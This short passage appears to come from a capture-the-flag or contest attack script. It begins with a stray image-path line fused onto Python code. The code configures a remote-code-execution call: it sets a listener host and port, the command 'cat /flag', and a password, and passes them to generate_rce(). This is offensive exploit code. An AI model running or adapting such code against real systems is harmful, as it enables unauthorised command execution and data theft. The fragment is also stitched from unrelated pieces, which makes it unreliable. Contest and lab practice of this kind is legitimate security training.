 elif mode==3:
lhost="172.16.168.254"
lport="28103"
command="cat /flag"
cmd=generate_rce(lhost,lport,passwd,command)